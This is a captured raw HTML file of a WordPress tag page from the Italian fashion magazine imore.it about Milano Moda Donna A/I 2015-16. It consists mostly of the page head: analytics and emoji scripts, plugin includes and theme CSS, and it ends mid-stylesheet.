

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/
body_size: 22421
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Milano Moda Donna A/I 2015-16</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Milano Moda Donna A/I 2015-16 Feed del tag" href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/7474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
